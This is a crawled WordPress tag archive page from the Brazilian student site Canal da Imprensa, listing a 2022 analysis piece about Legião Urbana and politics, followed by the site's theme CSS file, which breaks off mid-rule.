                        <form name="loginform" id="loginform" action="https://canaldaimprensa.com.br/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://canaldaimprensa.com.br/tag/brasilia/" />
			</p></form>                                            </div>
                                    </div>
                    </div>
    </div>  
</div>
                        </div>
                </li>
            </ul>
        
    </div>

</div>

        </div>
</div>

                        <!-- Start the template box -->
                        <div id="template-box">
                                <!-- Row for blog navigation -->
                                <div id="header">
                                        <div class="row-fullwidth jaw-head">
                                                
              
<div class="jaw-header-featured-area jw-fullwidth-on head-preset-ts_1490125461023 post-preset-ts_1490125461023">
		<div class="row jaw-header-featured-area-row">
		<div 
        class="builder-section jaw-container  col-lg-12 col-md-12 col-sm-12 col-xs-12   fullwidth-fw_edge post-preset- space_after jaw-animate-none show-on-all" >
        <div class="row jaw-container-content jw-fixed-sidebar-box">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
            <div class="jaw-mediabg no-pattern jw-paralax-dynamic">
    <div class="background-wrap" >
        

    </div>
</div>

            
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

            <div class="row jw-fw-content" style="padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;">
                <div  class="builder-section  col-lg-12 col-md-12 col-sm-12 col-xs-12   show-on-all  space_after image_caption_toggle-2" >

    
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

    <div class="row">

    <div class="col-lg-12  builder-img">
                        <span id="image-602"  >   
                                                        </span>
                            
            

    </div>
</div>

</div>
            </div>
        </div>
    </div>
</div>
	</div>
</div>
                                                                      <div class="row main-menu jw-menu-align-justify jaw-fixed-bar jaw-fixed-bar-smart jw-header-style-in-menu jw-use-user-panel-0 jw-menu-style-colored menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 menu-left-preset-ts_1490125461495 jw-fullwidth-on-shrinked user-panel-search-1 user-panel-submit-message-0">
                    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-menu-col">
                      <div class="jw-menu-wrapper">
                        <div class="jaw-user-panel-search jaw-popup-serarch show-on-1"><form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form></div><div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
<nav class="top-bar top-bar-jw jw-menu-bar" role="navigation">
            <section>
                <div id="jaw-menu" class="jaw-menu-bar"><ul class="top-nav menu"><li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2120 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count- jaw-menu-item-"><a  href="https://canaldaimprensa.com.br/"><span class="jaw-menu-href-title">Home</span></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/sobre/"><span class="jaw-menu-href-title">Sobre o Site</span></a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/quem-somos/"><span class="jaw-menu-href-title">Quem Somos</span></a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/"><span class="jaw-menu-href-title">Edições Anteriores</span></a></li>
</ul></div>                <div class="clear"></div>
            </section>
        </nav>
                                </div><!-- END jw-menu-wrapper -->
                        </div>
                    </div>

                                                                    <div class="row mobile-main-menu-bar mobile-menu-preset-ts_1490125461495">
                            <div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo-mobile" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
                            <div class="jw-mobile-menu-wrapper">
                                <div class="jw-mobile-menu-bar ">
                                <div class="jw-open-mobile-menu jw-mobile-close">
                                    <i class="jaw-icon-menu2"></i>
                                </div>
                                                                                                    <div class="jw-open-login jw-mobile-close">
                                        <i class="jaw-icon-user"></i>
                                    </div>
                                                                                                    <div class="jw-mobile-search closed">
                                        <div class="open-search-button">
                                        <i class="jaw-icon-search3"></i>
                                        </div>
                                        <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                                    </div>
                                                                </div>
                            </div>
                        </div>


                        

                                                                                                </div>
                                            <div class="row-fullwidth jaw-bread ">
        <div class="breadcrumbs-wrap">
            <div class="fullwidth-block row">
                <div class="col-lg-12 row-breadcrumbs">            
                    <span class="breadcrumb" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://canaldaimprensa.com.br/" itemprop="url"><span itemprop="title">Home</span></a><a href="#">Tag: #brasilia</a>                </div>
            </div>    
        </div>                          
    </div>
                                    </div>
                                <!-- Row for main content area -->
                                <div id="main" class="row jw-fixed-sidebar-box"><div id="content" class=" col-lg-8 col-md-8 col-sm-12 col-xs-12  right1_sidebar builder-section archive-content  post post-preset-ts_1490125461023"><div  class="row"> 

            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12   builder-section jw-page-title">
            <h1 >#brasilia</h1>
        </div>
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  builder-section"><div class="row"><div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  post-preset-ts_1490125461023"> 
<div class="row">
    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-blog-wraper">
        <div class="row jaw_blog jaw_paginated_0 blog_vertical-small jaw-isotope" data-columns="2" itemscope itemtype="http://schema.org/Blog">
                        <article id="post-4347"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-4347 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-brasilia tag-edicao205 tag-futuro tag-musica tag-politica-2 tag-renato-russo tag-rock tag-sociedade-2 format- element">
    <div class="box ">
        <div class="image">
            <a title="Que país é esse?" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/10/Legia%CC%83o-Urbana.jpeg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/10/Legia%CC%83o-Urbana-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/10\/Legia%CC%83o-Urbana-170x95.jpeg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:4154},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/10\/Legia%CC%83o-Urbana-270x152.jpeg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:8428},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2022\/10\/Legia%CC%83o-Urbana-475x246.jpeg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:20866}}" decoding="async" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2022/10/Legia%CC%83o-Urbana-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/que-pais-e-esse/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/que-pais-e-esse/" class="post_name">Que país é esse?</a>
    </h2>
</header>
<p> 
    Legião Urbana continua sendo exemplo quando o tema é música e política. Bruna Moledo    Co…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    5 de outubro de 2022                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/theillyson-limaacad-unasp-edu-br/" ><i class="jaw-icon-author"></i>Theillyson Lima</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="4347" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>1.3k  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
                    </div>
    </div>
</div>
</div></div></div>  
</div>



</div><!-- End Content row -->
</div><!-- End Main row -->
<div class="clear"></div>
<footer id="footer" class="jaw-footer row">
      <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  copyright-preset-ts_1490125461023 jw-center-elements-on">
      <div class="row jaw-footer-sidebars jw-fullwidth-on">
    <div class="sidebar footer-sidebar sidebars-preset-ts_1490125462719 bar_type_1  col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
        <article id="text-4" class="widget widget_text">			<div class="textwidget">Copyright © 2019 Unasp Engenheiro Coelho</div>
		</article>    </div>
    </div>
            </div>
</footer>
</div>
<!-- End the template box -->
</div>
<!-- Container End -->
<!-- Custom Script in Footer -->
<script>
  (function(){
        //your code
    })();</script>

    </div>
    


--- FILE ---
content_type: text/css
request_url: https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/themeoptions-1.css
body_size: 18438
content:
.jaw_image_hover_type_zoomie .image,.jaw_image_hover_type_zoomie nav#nav-single .image,.jaw_image_hover_type_zoomie .jw-grid .jw-grid-one-inner,.jaw_image_hover_type_zoomie .jaw_blog article .image,.jaw_image_hover_type_zoomie .jaw-slider_2 .slider-item-inner,.jaw_image_hover_type_zoomie .jaw-blog-slider.slider_3_main .item.active,.jaw_image_hover_type_zoomie .jaw-blog-slider.slider_3_slide .item.active .jaw-slider-img-item,.jaw_image_hover_type_blackie .image,.jaw_image_hover_type_blackie nav#nav-single .image,.jaw_image_hover_type_blackie .jw-grid .jw-grid-one-inner,.jaw_image_hover_type_blackie .jaw_blog article .image,.jaw_image_hover_type_blackie .jaw-slider_2 .slider-item-inner,.jaw_image_hover_type_blackie .jaw-blog-slider.slider_3_main .item.active,.jaw_image_hover_type_blackie .jaw-blog-slider.slider_3_slide .item.active .jaw-slider-img-item{overflow:hidden;z-index:1}.special-big .image{z-index:0}.jaw-hvr-zoomie{-webkit-transition:-webkit-transform 1.5s ease;-moz-transition:-moz-transform 1.5s ease;-o-transition:-o-transform 1.5s ease;transition:transform 1.5s ease;-webkit-transform:scale(1.01) translateZ(0);-moz-transform:scale(1.01) translateZ(0);-ms-transform:scale(1.01) translateZ(0);-o-transform:scale(1.01) translateZ(0);transform:scale(1.01) translateZ(0)}.jaw-hvr-zoomie:hover,.jw-grid .jw-grid-one-inner:hover .jaw-hvr-zoomie,.jaw_blog article .image:hover .jaw-hvr-zoomie,.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-zoomie,.jaw-blog-slider.slider_3_main:hover .jaw-hvr-zoomie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-zoomie{-webkit-transform:scale(1.05) translateZ(0);-moz-transform:scale(1.05) translateZ(0);-ms-transform:scale(1.05) translateZ(0);-o-transform:scale(1.05) translateZ(0);transform:scale(1.05) translateZ(0)}.jaw-hvr-pulsie{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;overflow:hidden;-webkit-transition-property:opacity;transition-property:opacity}article.format-review:hover .jaw-hvr-pulsie,article.format-review:hover .jaw-hvr-pulsie:focus,article.format-review:hover .jaw-hvr-pulsie:active,.jaw-hvr-pulsie:hover,.jaw-hvr-pulsie:focus,.jaw-hvr-pulsie:active,.jw-grid .jw-grid-one-inner:hover .jaw-hvr-pulsie,.jw-grid .jw-grid-one-inner:focus .jaw-hvr-pulsie,.jw-grid .jw-grid-one-inner:active .jaw-hvr-pulsie,.jaw_blog article .image:hover .jaw-hvr-pulsie,.jaw_blog article .image:focus .jaw-hvr-pulsie,.jaw_blog article .image:active .jaw-hvr-pulsie,.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-pulsie,.jaw-slider_2 .slider-item-inner:focus .jaw-hvr-pulsie,.jaw-slider_2 .slider-item-inner:active .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_main:hover .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_main:focus .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_main:active .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:focus .jaw-hvr-pulsie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:active .jaw-hvr-pulsie{-webkit-animation-name:jaw-hvr-pulsie;animation-name:jaw-hvr-pulsie;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:0.1s;animation-delay:0.1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.jaw-hvr-blackie{-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease;transition:all 1s ease}.jaw-hvr-blackie:hover,.jw-grid .jw-grid-one-inner:hover .jaw-hvr-blackie,.jaw_blog article .image:hover .jaw-hvr-blackie,.jaw-slider_2 .slider-item-inner:hover .jaw-hvr-blackie,.jaw-blog-slider.slider_3_main:hover .jaw-hvr-blackie,.jaw-blog-slider.slider_3_slide .jaw-slider-img-item:hover .jaw-hvr-blackie{filter:grayscale(100%);-webkit-filter:grayscale(100%);transform:scale(1.03)}@media(min-width:1204px){.container{width:1144px}.jaw-top-bar.jaw-fixed-bar.jaw-fixed-on[class*='jw-fullwidth-on']{width:11174px}.jaw-fixed-bar.jaw-fixed-on[class*='jw-fullwidth-on']{width:11204px}.jaw-fixed-bar.jaw-fixed-on{width:1204px}}.main-menu .jaw-menu-col .top-nav.menu>.menu-item>a{height:71px;line-height:71px}.main-menu .jaw-user-panel>*,.jaw-user-panel-submit-message>*,.main-menu,.jw-menu-wrapper,.jaw-user-panel-search,.jaw-user-panel-search>*,.main-menu .jw-logo-in-menu>*{height:71px}.main-menu.jw-use-user-panel-1 .jaw-user-panel .jaw-user-login .jaw-user-content{padding-top:20.5px}.jaw-user-panel .open .jaw-user-content,.jaw-user-panel .closing .jaw-user-content{top:71px}.jaw-user-panel-search .search-input{top:71px!important}.jw-menu-style-simple .jaw-user-panel-search,.jw-menu-style-simple .jw-menu-wrapper{height:69px}.mobile-main-menu-bar .jw-logo-in-menu{height:71px}img.template-logo,.jaw-in_header_banner-wrapper{height:71px}img.template-logo-mobile{height:71px}img.template-logo-fixed{height:71px}.body-content{background-color:#fafafa}#main,.breadcrumbs-wrap,.without-breadcrumb,.jaw_user_hide,.jaw-featured-area-row,.jaw-bread.jw-fullwidth-on,.jaw-blog-wraper.jaw-showup,.footer-copyright{background-color:#fafafa}.jaw-banner-skyscrapper_right,.jaw-banner-skyscrapper_left{padding-top:27px}#respond .comment-reply-title small:first-of-type{background-color:#fafafa}.jaw-spoiler:hover{background-color:#fafafa !important}.body-content:before{background-image:;background-size:;background-repeat:}.panel.panel-success{border-color:#dff0d8}.panel.panel-success>.panel-heading{background:#dff0d8;border-color:#dff0d8}.panel.panel-success>.panel-heading .panel-title{color:#3c763d}.panel.panel-info{border-color:#d9edf7}.panel.panel-info>.panel-heading{background:#d9edf7;border-color:#d9edf7}.panel.panel-info>.panel-heading .panel-title{color:#31708f}.panel.panel-danger{border-color:#f2dede}.panel.panel-danger>.panel-heading{background:#f2dede;border-color:#f2dede}.panel.panel-danger>.panel-heading .panel-title{color:#a94442}.panel.panel-warning{border-color:#fcf8e3}.panel.panel-warning>.panel-heading{background:#fcf8e3;border-color:#fcf8e3}.panel.panel-warning>.panel-heading .panel-title{color:#8a6d3b}.jaw-fadein{background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%)}.post-review-total{color:rgba(255,255,255,0.7)}.jaw-slider_4 .slider-item-desc,.jaw-slider_4 .slider-item-title{background-color:rgba(0,0,0,0.7) !important}.slider_5_main .jaw-mediabg:before{background:rgba(0,0,0,0.7)}.totop-button{background:#3d3d3d;color:#fafafa}.breadcrumb a{color:#3d3d3d}.breadcrumb a:hover{color:#048cd4}.breadcrumb a:hover:after{color:#3d3d3d}.jaw_blog .post-categories-labels a,.jaw_blog .post-categories-labels a:hover{background-color:#048cd4;color:#fafafa}.post-categories-labels a.category-preset-ts_1490125461023,.post-categories-labels a.category-preset-ts_1490125461023:hover{background-color:#048cd4 !important;color:#fafafa !important}iframe{border-color:#dcdcdc}a{color:#3d3d3d}a:hover{color:#048cd4}.wpcf7-submit{background-color:#048cd4;color:#fafafa}.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.bar_type_big_left .section_bar:after,.bar_type_big_left .section_bar:before,.bar_type_big_center .section_bar:after,.bar_type_big_center .section_bar:before,.bar_type_big_right .section_bar:after,.bar_type_big_right .section_bar:before,.bar_type_4 .section_bar:after,.bar_type_4 .section_bar:before{border-color:#3d3d3d}.bar_type_big_left .section-name,.bar_type_big_center .section-name,.bar_type_big_right .section-name,.bar_type_4 .section-name{color:#3d3d3d}.jaw-title-bar-descripton{color:#303030}.jaw-image-use-placeholder .element .image:after,.jaw-image-use-placeholder .jaw-gallery .item-box:before,.jaw-image-use-placeholder .jaw-gallery .item-bottom:before,.jaw-slider_2 .slider-item .slider-item-inner:before{background-color:#F1F1F1}.copyright-preset-ts_1490125461023{color:#303030;background:#fafafa}.copyright-preset-ts_1490125461023 a{color:#3d3d3d}.copyright-preset-ts_1490125461023 a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_left .section_bar:after,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_left .section_bar:before,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_center .section_bar:after,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_center .section_bar:before,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_right .section_bar:after,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_right .section_bar:before,.sidebar.sidebars-preset-ts_1490125461023.bar_type_4 .section_bar:after,.sidebar.sidebars-preset-ts_1490125461023.bar_type_4 .section_bar:before{border-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_left .section-name,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_center .section-name,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_right .section-name,.sidebar.sidebars-preset-ts_1490125461023.bar_type_4 .section-name{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-title-bar-descripton{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .socialshare-icon li span{color:#929292}.sidebar.sidebars-preset-ts_1490125461023 .jaw_instagram_widget a.checkit{background-color:rgba(61,61,61,0.9) !important;color:#fafafa !important}.sidebar.sidebars-preset-ts_1490125461023 .widget li{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .widget a{color:#3d3d3d;border-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget a:after{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .widget a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget .jaw-popular_posts .content-box p{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .widget .jaw-popular_posts .jaw-shadower{background:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom{color:#fafafa;background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a:hover,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a:hover,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a:hover{color:rgba(250,250,250,0.9)}.sidebar.sidebars-preset-ts_1490125461023 .current-menu-item a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget .textwidget a,.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .tweetie a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget .textwidget a:hover,.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .tweetie a:hover{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .widget .textwidget p,.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .tweetie p{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .btn{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .btn a,.sidebar.sidebars-preset-ts_1490125461023 .btn a:hover{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .login-submit input,.sidebar.sidebars-preset-ts_1490125461023 .login-submit input:focus{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw_social_widget .social{background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461023 .jaw_social_widget .social a{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .widget_search .search-box input{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .widget_search .search-box .search-button{color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 input,.sidebar.sidebars-preset-ts_1490125461023 input:focus,.sidebar.sidebars-preset-ts_1490125461023 textarea{border-color:#dcdcdc;color:#444;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .widget_tag_cloud .tagcloud a{color:#303030;border-color:#dcdcdc;background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461023 .tab-post-widget-content .date,.sidebar.sidebars-preset-ts_1490125461023 .tab-post-widget-content .wrap .content,.sidebar.sidebars-preset-ts_1490125461023 .tab-post-widget-content .wrap .author span{color:#929292}.sidebar.sidebars-preset-ts_1490125461023 .number-image{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461023 .jaw-submit-message a{background-color:#F1F1F1;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .jw-tweets-widgets-tweets li{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .jw-tweets-widgets-icon span{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .blog-meta-info{color:#929292}.sidebar.sidebars-preset-ts_1490125461023 .jw-rating-box{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-number,.sidebar.sidebars-preset-ts_1490125461023 .jaw-rating-positives,.sidebar.sidebars-preset-ts_1490125461023 .jaw-rating-negatives,.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-row{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-row{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row{background:#3d3d3d;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .sidebar-box{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 a:hover{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw_blog .blog-meta-info-content li,.sidebar.sidebars-preset-ts_1490125461023 .jaw_blog .blog-meta-info-content li a{color:#929292}.sidebar.sidebars-preset-ts_1490125461023 .posts_widget .post-comments-labes a,.sidebar.sidebars-preset-ts_1490125461023 .posts_widget 